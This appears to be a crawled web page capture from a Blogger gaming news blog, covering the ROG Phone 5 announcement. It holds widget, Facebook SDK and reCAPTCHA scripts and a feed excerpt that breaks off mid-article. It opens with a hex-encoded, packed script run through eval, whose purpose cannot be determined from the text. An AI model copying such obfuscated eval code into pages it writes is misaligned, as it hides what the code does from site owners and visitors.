5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4mDyWv8UtdW7x56YhcZUAoVrBnGQ:1768421816746';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/7268691199645035949/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '7268691199645035949', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s72-c/asusPhone.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg', 'pageName': 'ASUS Republic of Gamers Announces ROG Phone 5 Series', 'pageTitle': 'Gaming News 24h: ASUS Republic of Gamers Announces ROG Phone 5 Series', 'metaDescription': 'ASUS Republic of Gamers Announces ROG Phone 5 Series'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ASUS Republic of Gamers Announces ROG Phone 5 Series', 'description': 'ASUS Republic of Gamers Announces ROG Phone 5 Series', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTjrfnObj3mRCNkYkQy8gkCzD5-NRWJ0ZJLCnEO-7JOqAOfBSA7Vt_dOEXqZiHBNRUUo32-xfyQUgEOJTcmCS1MqKTuDlugM9blfyBHsT348JPuQzP-JCf0j_BputYLTp_IeHSTQTOPg/s16000/asusPhone.jpg', 'url': 'https://www.gamingnews24h.com/2021/03/asus-republic-of-gamers-announces-rog.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7268691199645035949}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6iOvmBQkbnJsDWwgBFl_C42-S5xA:1768421816746', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qAU6oGRi3PK6z_HYfPre4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768421822568');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamingnews24h.com/feeds/posts/default/-/gaming?alt=json-in-script&max-results=3&callback=jQuery111006012612970743683_1768421814176&_=1768421814177
body_size: 6200
content:
// API callback
jQuery111006012612970743683_1768421814176({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604"},"updated":{"$t":"2026-01-12T15:03:51.472+01:00"},"category":[{"term":"gaming"},{"term":"Entertainment"},{"term":"trailer"},{"term":"PC"},{"term":"Steam"},{"term":"featured"},{"term":"Mobile"},{"term":"Nintendo Switch"},{"term":"PS4"},{"term":"Xbox One"},{"term":"gadgets"},{"term":"Nintendo"},{"term":"Xbox"},{"term":"Playstation"},{"term":"Twitch"},{"term":"VR"},{"term":"esports"},{"term":"PS5"},{"term":"Razer"},{"term":"XSX"},{"term":"Xbox Series X"},{"term":"consoles"},{"term":"geeky"},{"term":"Mac"},{"term":"XBox Series S"},{"term":"playstation 5"},{"term":"games"},{"term":"Sega"},{"term":"playstation 4"},{"term":"youtube"},{"term":"AR"},{"term":"Atari"},{"term":"Linux"},{"term":"Apple arcade"},{"term":"streaming"},{"term":"crypto games"},{"term":"AI"},{"term":"arcade"},{"term":"meta"},{"term":"meta quest"},{"term":"retro"},{"term":"steam VR"},{"term":"NFT"},{"term":"Oculus"},{"term":"PS Vita"},{"term":"PSVR2"},{"term":"web3"},{"term":"Amazon Luna"},{"term":"Insomniac games"},{"term":"Nintendo Switch 2"},{"term":"controllers"},{"term":"gamescom"},{"term":"Crypto"},{"term":"Displays"},{"term":"KONAMI"},{"term":"Meta VR"},{"term":"Minecraft"},{"term":"Mixer"},{"term":"PS3"},{"term":"Roccat"},{"term":"XR"},{"term":"social-media"},{"term":"Asus"},{"term":"C64"},{"term":"EA SPORTS"},{"term":"GTA 5"},{"term":"Intel"},{"term":"Lego"},{"term":"Logitech"},{"term":"Metaverse"},{"term":"Need for speed"},{"term":"Netflix"},{"term":"Nintendo Classic"},{"term":"Playstation Plus"},{"term":"RunScape"},{"term":"SNES"},{"term":"Samsung"},{"term":"Star Wars"},{"term":"Ubisoft"},{"term":"Viveport"},{"term":"airconsole"},{"term":"blockchain"},{"term":"education"},{"term":"facebook"},{"term":"google"},{"term":"playstation 5 Pro"},{"term":"playstation VR 2"},{"term":"random"},{"term":"social"},{"term":"sony"}],"title":{"type":"text","$t":"Gaming News 24h"},"subtitle":{"type":"html","$t":"Gaming News 24h: Latest and greatest in gaming news!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/search\/label\/gaming"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/-\/gaming\/-\/gaming?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3231"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-6965254927682232526"},"published":{"$t":"2026-01-09T23:03:00.003+01:00"},"updated":{"$t":"2026-01-09T23:03:10.775+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trailer"}],"title":{"type":"text","$t":"SpeedRunners Creators Set Release Time For ‘Sprint City’, A Solarpunk City Built for Speed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Sprint City Press release\" class=\"img-responsive\" data-fileguid=\"bd359e29-203d-09f9-7e59-d5ae94fc1475\" height=\"300\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2025\/12\/091209-39962260\/Sprint_City_-_Key_Art.png?w=534\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=a1da51dda27d3d551726a3502b67941552c7e6747111556100599f7ccfccb418\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"534\" \/\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EThe creators of the hit competitive platformer SpeedRunners have announced\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/store.steampowered.com\/app\/4191250\/Sprint_City\" style=\"box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ESprint City\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"box-sizing: 